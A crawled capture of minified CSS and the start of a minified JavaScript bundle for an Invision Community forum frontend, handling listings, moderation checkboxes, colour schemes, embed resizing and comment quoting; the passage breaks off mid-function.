[type="range"]::-moz-range-thumb{background-color:var(--i-co);border:none;height:12px;width:12px;border-radius:50%;transform:scale(var(--_thumb--sc, .7));transition:.2s;outline:2px solid var(--panel--ba-co);}@media(hover:none){.cWidgetContainer__menu [type="range"]::-webkit-slider-thumb{width:40px;height:20px;margin-top:-10px;border-radius:6px;transform:none;}}.cWidgetContainer__menu_dropout i.fas.fa-info-circle.ipsTitle--h4{display:none;}.cWidgetContainer__menu [data-role="otherChildren"]{background:hsl(0 0% 0% / .8);color:hsl(0 0% 100%);transition:opacity 0.2s, bottom 0.2s;position:absolute;bottom:calc(100% - 10px);left:0;display:flex;flex-direction:column;width:max-content;opacity:0;pointer-events:none;border-radius:10px;overflow:hidden;}.cWidgetContainer__menu_dropout--open [data-role="otherChildren"]{bottom:calc(100% + 8px);opacity:1;pointer-events:auto;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);}.cWidgetContainer__menu-icon--carousel-toggle{}.cWidgetContainer__menu .rangecontainer{flex-direction:column;}.cWidgetContainer__menu-icon, :where(.cWidgetContainer__menu_dropout [data-role="otherChildren"] > *){align-self:stretch;display:flex;align-items:center;gap:.8em;padding:.7em 1em;white-space:nowrap;color:#fff;}.cWidgetContainer__menu-icon:hover{background-color:hsl(0 0% 100% / .1);}.cWidgetContainer__menu-icon[data-active]{background-color:hsl(0 0% 100% / .25);}.cWidgetContainer__menu-checkbox{width:1.2em;height:1.2em;border-radius:4px;background:hsl(0 0% 100% / .3);border:1px solid hsl(0 0% 100% / .2);display:grid;place-content:center;line-height:1;margin-inline-start:auto;font-family:sans-serif;}.cWidgetContainer__menu-checkbox[data-checked]::before{content:'\2714';font-size:.7em;}.cWidgetContainer__menu-icon .cBuilderSvg{height:auto;width:22px;flex:0 0 auto;}.cWidgetContainer__menu-icon--carousel-toggle > input[type="checkbox"]{cursor:pointer;}.cWidgetContainer .cWidgetContainer__menu_dropout:not(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up) [data-role="otherChildren"], .cWidgetContainer .cWidgetContainer__menu_dropout:not(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up){height:60px;}.cWidgetContainer .cWidgetContainer__menu_dropout:is(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up) [data-role="otherChildren"], .cWidgetContainer .cWidgetContainer__menu_dropout:is(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up){width:60px;}.cWidgetContainer__menu--label{cursor:revert;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--down{flex-direction:column;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--left{flex-direction:row-reverse;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--up{flex-direction:column-reverse;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--down [data-role="otherChildren"]{flex-direction:column;transform-origin:top;height:revert;width:inherit;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--down:not(:hover) [data-role="otherChildren"]{transform:scaleX(1) scaleY(0);}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--up [data-role="otherChildren"]{flex-direction:column-reverse;transform-origin:bottom;height:revert;width:inherit;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--up:not(:hover) [data-role="otherChildren"]{transform:scaleX(1) scaleY(0);}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--left [data-role="otherChildren"]{flex-direction:row-reverse;transform-origin:right;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--left:not(:hover) [data-role="otherChildren"]{transform:scaleX(0) scaleY(1);}.ipsWidget__content--wrap--editing{z-index:3;}.ipsWidget__content--wrap--editing > .ipsWidget{display:grid;}.ipsWidget__content--wrap--editing :is(.ipsComposeArea_editor:not(.ipsComposeArea_minimized) [data-role="mainEditorArea"], .ipsEditor__tiptap-wrap){padding:0 !important;position:relative;min-height:fit-content !important;grid-template-rows:auto;}.ipsWidget__content--wrap--editing .ipsEditor__toolbar--main{position:absolute;bottom:calc(20px + 100%);top:revert;min-height:fit-content;width:100%;margin:0;box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-box--bo-ra);outline:2px solid var(--i-primary);}.ipsWidget__content--wrap--editing > .ipsWidget :not(.ipsComposeArea_editor *), .ipsWidget__content--wrap--editing :is([data-role="editorComposer"], [data-role="mainEditorArea"], .ipsEditor), .ipsWidget__content--wrap--editing [data-role="mainEditorArea"] :not(.ipsEditor__toolbar, .ipsEditor__toolbar *, .tiptap *){padding:0;margin:0;width:100%;height:100%;}.ipsWidget__content--wrap--editing .ipsEditor{border-radius:var(--i-box--bo-ra);}.ipsWidget__content--wrap--editing .ipsEditor__tiptap-wrap{box-shadow:var(--i-dropdown--bo-sh);}.ipsWidget__content--wrap--editing > .ipsWidget .ipsComposeArea_editor{width:100%;height:100%;}.ipsWidget__content--wrap--editing :is( .cSidebarBlock_managing, .ipsEditor__toolbar--main, [data-ipseditor-toollist] ){z-index:calc(var(--ips-js-zindex-top) - 10);}.ipsWidget__content--wrap--editing .ipsComposeArea_editor [data-ipseditor-toollist]{bottom:revert;margin:0;outline:2px solid var(--i-primary);width:100%;top:calc(20px + 100%);box-shadow:var(--i-dropdown--bo-sh);position:absolute;border-radius:var(--i-box--bo-ra);background-color:var(--i-background_1);}.ipsWidget__content--wrap--editing .ipsComposeArea_dropZone{margin:0;}.cSidebarBlock_loading{min-height:120px;}.ipsWidgetBlank{padding:4.5em 2em 2em;}select [value="Arial"]{font-family:Arial;}select [value="Helvetica"]{font-family:Helvetica;}select [value="Times new roman"]{font-family:"Times new roman";}select [value="Courier"]{font-family:Courier;}select [value="Lato"]{font-family:Lato;}select [value="Merriweather"]{font-family:Merriweather;}select [value="Open sans"]{font-family:"Open sans";}select [value="Raleway"]{font-family:Raleway;}select [value="Raleway black"]{font-family:"Raleway black";}select [value="Roboto"]{font-family:Roboto;}select [value="Roboto black"]{font-family:"Roboto black";}.cWidgetsManaging__faded-root{user-select:none;filter:grayscale(0.5);opacity:0.35;pointer-events:none;}.cWidgetsManaging__faded-root--animating{transition:opacity 0.25s;}.cWidgetsManaging__faded-root *{pointer-events:none;}[data-pageeditor-empty-message]:empty::after{content:attr(data-pageeditor-empty-message);white-space:pre-wrap;align-content:center;text-align:center;position:absolute;inset :0;font-weight:bold;font-size:1.25em;font-family:var(--i-font-family), var(--i-font-awesome);}

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095
body_size: 24709
content:
;(function($,_,undefined){"use strict";ips.controller.mixin('contentListing','core.global.core.table',true,function(){this._rowSelector='li';this.after('initialize',function(){this.on('menuItemSelected','[data-role="sortButton"]',this.changeSorting);this.on('change','[data-role="moderation"]',this.selectRow);this.on('paginationClicked',this.frontPaginationClicked);this.on('markTableRead',this.markAllRead);$(document).on('markTableRowRead',_.bind(this.markRowRead,this));$(document).on('markAllRead',_.bind(this.markAllRead,this));$(document).on('updateTableURL',_.bind(this.updateTableURL,this));$(document).on('moderationSubmitted',_.bind(this.clearLocalStorage,this));});this.after('setup',function(){this._tableID=this.scope.attr('data-tableID');this._storeID='table-'+this._stateKey;if(this.scope.attr('data-dummyLoadingSelector')){this._rowSelector=this.scope.attr('data-dummyLoadingSelector');}
this._findCheckedRows();this.on('pageActionReady',this._findCheckedRows);});this.before('_handleStateChanges',function(state){ips.utils.analytics.trackPageView(state.url);});this.before('_getResults',function(){this._setTableLoading(true);});this.after('_getResultsAlways',function(){this._setTableLoading(false);});this.after('_updateTable',function(){this.scope.find('[data-ipsPageAction]').trigger('refresh.pageAction');this.scope.find('[data-role="tableRows"]').css({opacity:"0.0001"}).animate({opacity:"1"});this._findCheckedRows();});this._findCheckedRows=function(){if(!this.scope.find('input[type="checkbox"]').length){return;}
var dataStore=ips.utils.db.get('moderation',this._storeID)||{};var self=this;var pageAction=this.scope.find('[data-ipsPageAction]');if(_.size(dataStore)){var sizeOtherPage=0;_.each(dataStore,function(val,key){if(self.scope.find('[data-rowid="'+key+'"]').length){self.scope.find('[data-rowid="'+key+'"]').addClass('ipsData__item--selected').find('input[type="checkbox"][data-role="moderation"]').attr('checked',true).trigger('change');}else{sizeOtherPage++;pageAction.trigger('addManualItem.pageAction',{id:'moderate['+key+']',actions:val});}});if(this.scope.find('[data-ipsAutoCheck]')){this.scope.find('[data-ipsAutoCheck]').trigger('setInitialCount.autoCheck',{count:sizeOtherPage});}}};this.clearLocalStorage=function(){ips.utils.db.remove('moderation',this._storeID);};this._showLoading=function(){return _.isUndefined(this.scope.attr('data-dummyLoading'));};this.markAllRead=function(){this.scope.find('.ipsSubList__item--unread').removeClass('ipsSubList__item--unread').addClass('ipsSubList__item--read');this.scope.find('[data-ips-unread]').removeAttr('data-ips-unread').attr('data-ips-read','');this.elem.querySelectorAll('.ipsIndicator').forEach(unreadIcon=>unreadIcon.remove())};this.markRowRead=function(e,data){if(_.isUndefined(data.tableID)||data.tableID!=this._tableID){return;}
this.scope.find('[data-rowID="'+data.rowID+'"]').removeAttr('data-ips-unread').attr('data-ips-read','');};this.updateTableURL=function(e,data){this.updateURL(data);};this.frontPaginationClicked=function(){var wrappingDialog=this.scope.closest('.ipsDialog');var elemPosition=ips.utils.position.getElemPosition(wrappingDialog.length?wrappingDialog:this.scope);$('html, body').animate({scrollTop:elemPosition.absPos.top+'px'});};this.selectRow=function(e){var row=$(e.currentTarget).closest('.ipsData__item');var rowID=row.attr('data-rowID');var dataStore=ips.utils.db.get('moderation',this._storeID)||{};var rowActions=row.find('[data-role="moderation"]').attr('data-actions');row.toggleClass('ipsData__item--selected',$(e.currentTarget).is(':checked'));if(rowID){if($(e.currentTarget).is(':checked')){if(_.isUndefined(dataStore[rowID])){dataStore[rowID]=rowActions;}}else{delete dataStore[rowID];}
if(_.size(dataStore)){ips.utils.db.set('moderation',this._storeID,dataStore,undefined,Date.now()/1000+86400);}else{ips.utils.db.remove('moderation',this._storeID);}}};this._setTableLoading=function(loading){var rowElem=this.scope.find('[data-role="tableRows"]');var rows=rowElem.find('> '+this._rowSelector);if(_.isUndefined(this.scope.attr('data-dummyLoading'))){this._basicLoading(loading);return;}
if(!loading||!rowElem.length||!rows.length){return;}
var template='table.row.loading';if(this.scope.attr('data-dummyLoadingTemplate')){template=this.scope.attr('data-dummyLoadingTemplate');}
var newRows=[];for(var i=0;i<=rows.length;i++){var rnd=parseInt(Math.random()*(10-1)+1);newRows.push(ips.templates.render(template,{extraClass:this.scope.attr('data-dummyLoadingClass')||'',rnd:rnd}));}
this.scope.find('[data-role="tableRows"]').html(newRows.join(''));};this._basicLoading=function(loading){var rowElem=this.scope.find('[data-role="tableRows"]');if(!rowElem.length){return;}
if(!this._tableOverlay){this._tableOverlay=$('<div/>').addClass('ipsLoading').hide();ips.getContainer().append(this._tableOverlay);}
if(loading){var dims=ips.utils.position.getElemDims(rowElem);var position=ips.utils.position.getElemPosition(rowElem);this._tableOverlay.show().css({left:position.viewportOffset.left+'px',top:position.viewportOffset.top+$(document).scrollTop()+'px',width:dims.width+'px',height:dims.height+'px',position:'absolute',zIndex:ips.ui.zIndex()});rowElem.css({opacity:"0.5"});}else{rowElem.animate({opacity:"1"});this._tableOverlay.hide();}};this.changeSorting=function(e,data){data.originalEvent.preventDefault();if(_.isUndefined(data.selectedItemID)){return;}
var current=this._getSortValue();var menuItem=data.menuElem.find('[data-ipsMenuValue="'+data.selectedItemID+'"]');var sortBy=data.selectedItemID;var sortDirection=current.order;if(menuItem.attr('data-sortDirection')){sortDirection=menuItem.attr('data-sortDirection');}
this.updateURL({sortby:sortBy,sortdirection:sortDirection,page:1});};this._getSortValue=function(){var by=ips.utils.url.getParam('sortby');var order=ips.utils.url.getParam('sortdirection');return{by:by||'',order:order||''};};this._getFilterValue=function(){var filter=ips.utils.url.getParam('filter');return filter||'';};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.app',{initialize:function(){this.on('click','a[data-confirm],button[data-confirm]',this.confirmSomething);this.on(document,'contentChange',this._checkAndClearAutosave);this.on(document,'contentChange',this.checkOldEmbeds);this.on(document,'contentChange',this.updateExternalLinks);document.addEventListener("ips:colorScheme",this.colorScheme);window.matchMedia('(prefers-color-scheme: dark)').addEventListener('change',this.updatePrefersColorScheme);if(ips.utils.broadcastChannel.enabled){ips.utils.broadcastChannel.channel.addEventListener("message",this.broadcastChannelEvent);}
this.setup();},setup:function(){if(ips.utils.serviceWorker.supported){ips.utils.serviceWorker.registerServiceWorker('front',!_.isUndefined(ips.utils.cookie.get('loggedIn')));}
if(!ips.utils.events.isTouchDevice()){this.scope.addClass('ipsApp_noTouch');}
ips.utils.cookie.set('ipsTimezone',new Intl.DateTimeFormat().resolvedOptions().timeZone||"UTC");this._checkAndClearAutosave();if(!ips.getSetting('memberID')&&ips.utils.url.getParam('_fromLogout')){ips.utils.db.removeByType('editorSave');}
if($('#elInlineMessage').length){var dialogRef=ips.ui.dialog.create({showFrom:'#inbox',content:'#elInlineMessage',title:$('#elInlineMessage').attr('title')});setTimeout(function(){dialogRef.show();},800);}
ips.utils.links.updateExternalLinks(this.scope);this._upgradeOldEmbeds(this.scope);if(!ips.getSetting('viewProfiles')){this._removeProfileLinks();}},updateExternalLinks:function(e,data){ips.utils.links.updateExternalLinks(data);},checkOldEmbeds:function(e,data){this._upgradeOldEmbeds(data);},_removeProfileLinks:function(){this.scope.find('a[data-mentionid],a[href*="controller=profile"]').replaceWith(function(){return $(this).contents();});},_upgradeOldEmbeds:function(element){if(_.isUndefined(element)){return;}
var oldEmbeds=element.find('[data-embedcontent]:not([data-controller], [data-embed-src])');var toRefresh=[];if(oldEmbeds.length){oldEmbeds.each(function(){$(this).attr('data-controller','core.front.core.autoSizeIframe');toRefresh.push(this);Debug.log("Upgraded old embed");});$(document).trigger('contentChange',[jQuery([]).pushStack(toRefresh)]);}},_checkAndClearAutosave:function(){if(ips.utils.cookie.get('clearAutosave')){var autoSaveKeysToClear=ips.utils.cookie.get('clearAutosave').split(',');for(var i=0;i<autoSaveKeysToClear.length;i++){ips.utils.db.remove('editorSave',autoSaveKeysToClear[i]);}
ips.utils.cookie.unset('clearAutosave');}},confirmSomething:function(e){e.preventDefault();var elem=$(e.currentTarget);var customMessage=$(e.currentTarget).attr('data-confirmMessage');var subMessage=$(e.currentTarget).attr('data-confirmSubMessage');var icon=$(e.currentTarget).attr('data-confirmIcon');ips.ui.alert.show({type:'confirm',icon:(icon)?icon:'warn',message:(customMessage)?customMessage:ips.getString('generic_confirm'),subText:(subMessage)?subMessage:'',callbacks:{ok:function(){window.location=elem.attr('href')+'&wasConfirmed=1';}}});},broadcastChannelEvent(ev){if(ev.data.command==="colorScheme"){document.dispatchEvent(new CustomEvent("ips:colorScheme",{bubbles:true,detail:{scheme:ev.data.value}}));}},colorScheme(ev){if(document.documentElement.matches('[data-ips-scheme-toggle="false"]')){return;}
let value=ev.detail.scheme;document.querySelectorAll('[data-ips-prefers-color-scheme]').forEach(el=>{if(el.matches('[data-ips-prefers-color-scheme='+value+']')){el.setAttribute('aria-current','true');}else{el.removeAttribute('aria-current');}});document.documentElement.dataset.ipsSchemeActive=value;if(value==='system'){document.documentElement.dataset.ipsScheme=(window.matchMedia('(prefers-color-scheme: dark)').matches)?'dark':'light';}else{document.documentElement.dataset.ipsScheme=value;}
ips.utils.cookie.set('scheme_preference',value,true);},updatePrefersColorScheme:function(){if(document.documentElement.getAttribute('data-ips-scheme-active')==='system'){document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme: dark)').matches)?'dark':'light');}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.autoSizeIframe',{_origin:ips.utils.url.getOrigin(),_embedId:'',_iframe:null,_border:{vertical:0,horizontal:0},initialize(){if(!this.scope.is('iframe')){return;}
this.on(window,'message',this.receiveMessage);this.on(document,'breakpointChange',this.breakpointChange);this.setup();},setup(){this._lastDims={height:0,width:0};var iframe=this.scope.get(0);iframe.style.overflow='hidden';this._getBorderAdjustment();if(this.scope.height()>800){this.scope.css({height:'800px'});}
this._iframe=iframe.contentWindow;this._embedId='embed'+parseInt(Math.random()*(10000000000-1)+1);this.scope.attr('data-embedId',this._embedId);if(!window.postMessage||!window.JSON.parse){this.scope.css({height:'400px'});Debug.error("Can't resize embed: "+this._embedId);return;}
this._startReadyTimeout();},_startReadyTimeout(){this._readyTimeout=setInterval(_.bind(function(){this._postMessage('ready');},this),100);setTimeout(_.bind(function(){this._stopReadyTimeout();},this),10000);},_stopReadyTimeout(){if(this._readyTimeout!==null){Debug.log("Stopped posting to embed "+this._embedId);clearInterval(this._readyTimeout);this._readyTimeout=null;}},destruct(){Debug.log('Destruct autoSizeIframe '+this._embedId);this._stopReadyTimeout();this._postMessage('stop');},receiveMessage(e){if(e.originalEvent.origin!==this._origin){return;}
try{const pmData=typeof e.originalEvent.data==='string'?JSON.parse(e.originalEvent.data):e.originalEvent.data;const method=pmData.method;if(pmData.embedId===undefined||pmData.embedId!==this._embedId){return;}
this._stopReadyTimeout();this[method]?.call(this,pmData);}catch(err){Debug.error(err.message);}},_postMessage(method,obj){Debug.log("Posting to iframe "+this._embedId);this._iframe.postMessage(JSON.stringify(_.extend(obj||{},{method:method,embedId:this._embedId})),this._origin);},_getBorderAdjustment(){this._border.vertical=parseInt(this.scope.css('border-top-width'))+parseInt(this.scope.css('border-bottom-width'));this._border.horizontal=parseInt(this.scope.css('border-left-width'))+parseInt(this.scope.css('border-right-width'));},breakpointChange(e,data){this._postMessage('responsiveState',{currentIs:data.curBreakName});},dialog(data){var options=ips.ui.getAcceptedOptions('dialog');var dialogOptions={};_.each(options,function(opt){if(!_.isUndefined(data.options['data-ipsdialog-'+opt.toLowerCase()])){dialogOptions[opt]=data.options['data-ipsdialog-'+opt.toLowerCase()];}});if(_.isUndefined(dialogOptions['url'])){dialogOptions['url']=data.url;}
var dialogRef=ips.ui.dialog.create(dialogOptions);dialogRef.show();},height(data){if(this._lastDims.height!==data.height){this.scope.css({height:parseInt(data.height)+this._border.vertical+'px'});this._postMessage('setDimensions',{height:parseInt(data.height)});this._lastDims.height=data.height;}},dims(data){if(parseInt(this._lastDims.height)!==parseInt(data.height)||this._lastDims.width!==data.width){this.scope.css({height:parseInt(data.height)+this._border.vertical+'px',maxWidth:(data.width.toString().indexOf('%')==-1)?parseInt(data.width)+this._border.horizontal+'px':'100%'});this._lastDims.height=data.height;this._lastDims.width=data.width;}},ok(){this._stopReadyTimeout();this.scope.addClass('ipsEmbed_finishedLoading');this._postMessage('responsiveState',{currentIs:ips.utils.responsive.getCurrentKey()});}});}(jQuery,_));;
;(function(){"use strict";ips.controller.register('core.front.core.colorScheme',{initialize(){this.menu=this.scope[0];this.on(this.menu,'click',this.changeColorScheme);if(!this.menu.querySelector("[aria-current")){this.schemePref=ips.utils.cookie.get('scheme_preference')||document.documentElement.dataset.ipsSchemeDefault;document.querySelectorAll('[data-ips-prefers-color-scheme='+this.schemePref+']').forEach(el=>el.setAttribute('aria-current','true'));}},changeColorScheme(ev){let el=ev.target.closest('[data-controller="core.front.core.colorScheme"] [data-ips-prefers-color-scheme]');if(!el)return;document.dispatchEvent(new CustomEvent("ips:colorScheme",{bubbles:true,detail:{scheme:el.dataset.ipsPrefersColorScheme}}));if(ips.utils.broadcastChannel.enabled){ips.utils.broadcastChannel.channel.postMessage({command:'colorScheme',value:el.dataset.ipsPrefersColorScheme});}}});}());;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.comment',{_quoteData:null,_commentContents:'',_quotingDisabled:false,_quoteTimeout:null,_isEditing:false,_clickHandler:null,_observer:null,initialize:function(){for(const link of this.scope.find('[data-ipsMenu]')){const menuSelector=$(link).attr('href');for(const action of['editComment','cancelEditComment','deleteComment','approveComment']){this.on(document,'click',`${menuSelector} [data-action="${action}"]`,this[action]);}}
for(const action of['quoteComment','multiQuoteComment','rateReview']){this.on('click',`[data-action="${action}"]`,this[action]);}
this.on('submit','form',this.submitEdit);this.on('change','input[type="checkbox"][data-role="moderation"]',this.commentCheckbox);this.elem.addEventListener('ipsCalcQuote',()=>this.inlineQuote())
this.on('click','[data-action="quoteSelection"]',this.quoteSelection);this.on('submitDialog','[data-action="recommendComment"]',this.recommendComment);this.on('click','[data-action="unrecommendComment"]',this.unrecommendComment);this.on('tabChanged',this.tabChanged);this.on('setMultiQuoteEnabled.comment setMultiQuoteDisabled.comment',this.setMultiQuote);this.on('disableQuoting.comment',this.disableQuoting);this.on(document,'getEditFormLoading.comment saveEditCommentLoading.comment '+
'deleteCommentLoading.comment',this.commentLoading);this.on(document,'getEditFormDone.comment saveEditCommentDone.comment '+
'deleteCommentDone.comment',this.commentDone);this.on(document,'getEditFormDone.comment',this.getEditFormDone);this.on(document,'getEditFormError.comment',this.getEditFormError);this.on(document,'saveEditCommentDone.comment',this.saveEditCommentDone);this.on(document,'saveEditCommentError.comment',this.saveEditCommentError);this.on(document,'deleteCommentDone.comment',this.deleteCommentDone);this.on(document,'deleteCommentError.comment',this.deleteCommentError);this.on(document,'unrecommendCommentDone.comment',this.unrecommendCommentDone);this.on(document,'unrecommendCommentError.comment',this.unrecommendCommentError);this.on(document,'approveCommentLoading.comment',this.approveCommentLoading);this.on(document,'approveCommentDone.comment',this.approveCommentDone);this.on(document,'approveCommentError.comment',this.approveCommentError);this.setup();},setup:function(){this._commentID=this.scope.attr('data-commentID');this._clickHandler=_.bind(this._hideQuoteTooltip,this);this._setupIntersectionObserver();this._setupShareCommentDialog();const fragment=window.location.hash;const match=fragment.match(/#find(Review|Comment)-(\d+)/);if(match){const type=match[1]
const commentId=match[2];const elementId=`find${type}-${commentId}`;const element=document.getElementById(elementId);if(!element){var currentUrl=new URL(window.location.href);currentUrl.searchParams.set('do',`find${type}`);currentUrl.searchParams.set(type.toLowerCase(),commentId);window.location.href=currentUrl;}}},destroy:function(){},tabChanged:function(e,data){this._menu=undefined;this.getMenu();},inlineQuote:function(){var self=this;var quoteButton=this.scope.find('[data-action="quoteComment"]');if(this._isEditing||this._quotingDisabled||!quoteButton.length){return;}
clearInterval(this._quoteTimeout);this._quoteTimeout=setInterval(function(){self._checkQuoteStatus();},400);},recommendComment:function(e,data){var commentHtml=$('<div>'+data.response.comment+'</div>').find('[data-controller="core.front.core.comment"]').html();this.scope.html(commentHtml).closest('.ipsEntry').addClass('ipsEntry--popular');$(document).trigger('contentChange',[this.scope]);if(ips.utils.db.isEnabled()){this.scope.find('[data-action="multiQuoteComment"]').removeClass('ipsHide');}
this.trigger('refreshRecommendedComments',{scroll:true,recommended:data.response.recommended});},unrecommendComment:function(e,data){e.preventDefault();var url=$(e.currentTarget).attr('href');this.trigger('unrecommendComment.comment',{url:url,commentID:this._commentID});},unrecommendCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
var commentHtml=$('<div>'+data.comment+'</div>').find('[data-controller="core.front.core.comment"]').html();console.log(commentHtml);this.scope.html(commentHtml).closest('.ipsEntry').removeClass('ipsEntry--popular').find('.ipsEntry__popularFlag').remove();ips.ui.flashMsg.show(ips.getString('commentUnrecommended'));this.trigger('removeRecommendation',{commentID:data.unrecommended});},unrecommendCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
window.reload();},_checkQuoteStatus:function(){var selectedText=ips.utils.selection.getSelectedText('[data-role="commentContent"]',this.scope.find('[data-role="commentContent"]').parent());var ancestor=ips.utils.selection.getCommonAncestor();if(selectedText.trim()===''){this._hideQuoteTooltip();return;}
if(ancestor&&ancestor.closest('.ipsCode').length){selectedText="<pre class='ipsCode prettyprint'>"+selectedText+"</pre>";}else if(!selectedText.startsWith('<')){selectedText='<p>'+selectedText+'</p>';}
if(this._selectedText===selectedText){return;}
this._selectedText=selectedText;this._showQuoteTooltip();},_showQuoteTooltip:function(){var selection=ips.utils.selection.getSelection();var range=ips.utils.selection.getRange(this.scope.find('[data-role="commentContent"]'));var tooltip=this.scope.find('[data-role="inlineQuoteTooltip"]');var scopeOffset=this.scope.offset();var position={left:0,top:0};if(range===false||!_.isObject(range)||_.isUndefined(range.type)){Debug.log("No selection found");return;}
if(!tooltip.length){this.scope.append(ips.templates.render('core.selection.quote',{direction:'bottom'}));tooltip=this.scope.find('[data-role="inlineQuoteTooltip"]');$(document).on('click dblclick',this._clickHandler);}
if(range.type==='outside'){var boundingBox=range.range.getBoundingClientRect();var offset=this.scope.offset();position.left=boundingBox.left+(boundingBox.width/2)+$(window).scrollLeft()-offset.left;position.top=boundingBox.top+boundingBox.height+$(window).scrollTop()-offset.top;}else{var cloneRange=range.range.cloneRange();var invisibleElement=document.createElement('span');invisibleElement.appendChild(document.createTextNode('\ufeff'));cloneRange.collapse(false);cloneRange.insertNode(invisibleElement);var tmpPosition=ips.utils.position.getElemPosition($(invisibleElement));position.left=tmpPosition.absPos.left-scopeOffset.left;position.top=tmpPosition.absPos.top-scopeOffset.top+25;invisibleElement.parentNode.removeChild(invisibleElement);}
var tooltipSize={width:tooltip.show().outerWidth(),height:tooltip.show().outerHeight()};var leftAdjustment=ips.utils.events.isTouchDevice()?tooltipSize.width:(tooltipSize.width/2);tooltip.css({position:'absolute',left:Math.round(position.left-leftAdjustment)+'px',top:Math.round(position.top)+'px',zIndex:ips.ui.zIndex()});if(!tooltip.is(':visible')){tooltip.hide().fadeIn('fast');}else{tooltip.show();}},_hideQuoteTooltip:function(){$(document).off('click dblclick',this._clickHandler);clearInterval(this._quoteTimeout);this.scope.find('[data-role="inlineQuoteTooltip"]').fadeOut('fast');this._selectedText='';},feedJQ(){if(this.elem.dataset.feedid){const closest=this.elem.closest(`[data-feedid=${this.elem.dataset.feedid}][data-controller*="core.front.core.commentFeed"]`);if(closest){return $(closest);}
const feed=document.querySelector(`[data-feedid=${this.elem.dataset.feedid}][data-controller*="core.front.core.commentFeed"]`);if(feed){return $(feed);}
Debug.warn(`The comment feed for a comment could not be identified. This can be prevented by ensuring the comment and its feed have macthing data-feedid attributes (comment's feedid: ${this.elem.dataset.feedid})`);}else{Debug.warn(`A comment is missing its data-feedid attribute, so its comment feed could not be identified. This can be prevented by ensuring the comment and its feed have macthing data-feedid attributes`);}
Debug.warn(this.elem);return $(this.elem.closest(`[data-controller*="core.front.core.commentFeed"]`)||this.elem);},quoteSelection:function(e){e.preventDefault();this._getQuoteData();if(this._selectedText){this.feedJQ().trigger('quoteComment.comment',{userid:this._quoteData.userid,username:this._quoteData.username,timestamp:this._quoteData.timestamp,contentapp:this._quoteData.contentapp,contenttype:this._quoteData.contenttype,contentclass:this._quoteData.contentclass,contentid:this._quoteData.contentid,contentcommentid:this._quoteData.contentcommentid,quoteHtml:this._selectedText,citeurl:$(this.elem).get(0).querySelector(".ipsEntry__date[href]")?.getAttribute('href')});}
this._hideQuoteTooltip();},commentCheckbox:function(e){var checked=$(e.currentTarget).is(':checked');this.scope.closest('.js-ipsEntry').toggleClass('ipsEntry--selected',checked);this.scope.closest('.js-ipsEntry').find('label[for='+$(e.currentTarget).attr('id')+']').toggleClass('ipsInput--pseudoChecked',checked);this.feedJQ().trigger('checkedComment.comment',{commentID:this._commentID,actions:$(e.currentTarget).attr('data-actions'),checked:checked});},disableQuoting:function(){this._quotingDisabled=true;this.scope.find('[data-ipsQuote-editor]').remove();},rateReview:function(e){e.preventDefault();var self=this;ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){var content=$("<div>"+response+"</div>");self.scope.html(content.find('[data-controller="core.front.core.comment"]').contents());$(document).trigger('contentChange',[self.scope]);}).fail(function(err){window.location=$(e.currentTarget).attr('href');});},_menu:undefined,getMenu(){if(!this._menu){let activeTabId=this.elem.closest(`[data-commentstype="reviews"]`)?'elReview':'elComment';Debug.log(activeTabId);let commentFeed=this.scope.get(0)?.closest('[data-controller]')
while(commentFeed&&!commentFeed.dataset.controller?.includes('core.front.core.commentFeed')){commentFeed=commentFeed.parentElement?.closest('[data-controller]')}
const menuLink=(commentFeed||document).querySelector('#'+activeTabId+`_${this.scope.get(0)?.dataset['commentid']} [href][data-ipsmenu]`);this._menu=menuLink?document.querySelector(menuLink.getAttribute('href')):null;}
return this._menu;},_setupShareCommentDialog(){const shareButton=this.getMenu()?.querySelector('[data-role="shareComment"], [data-role="shareReview"]');const shareMenu=shareButton?.dataset.ipsdialogContent?document.querySelector(shareButton.dataset.ipsdialogContent):null;const copyToClipboard=shareMenu?.querySelector('[data-role="shareButton"]');let shared=false;if(window.isSecureContext&&copyToClipboard){copyToClipboard.onclick=e=>e.preventDefault()
copyToClipboard?.addEventListener('pointerdown',async e=>{e.preventDefault();const href=copyToClipboard.getAttribute('href');const cb=async e=>{copyToClipboard.removeEventListener('pointerup',cb)
if(window.navigator?.clipboard?.writeText instanceof Function){e.preventDefault()
await window.navigator.clipboard.writeText(href);}else{const fakeElement=document.createElement('span')
fakeElement.innerText=href;document.body.appendChild(fakeElement)
const range=new Range();range.setStart(fakeElement,0)
range.setEnd(fakeElement,fakeElement.childNodes.length)
const originalRanges=[]
for(let i=0;i<document.getSelection().rangeCount;i++){originalRanges.push(document.getSelection().getRangeAt(i))}
document.getSelection().removeAllRanges()
document.getSelection().addRange(range)
document.execCommand('copy')
fakeElement.remove();document.getSelection().removeAllRanges()
for(const range of originalRanges){document.getSelection().addRange(range)}}
ips.ui.flashMsg.show(ilang`copied`)
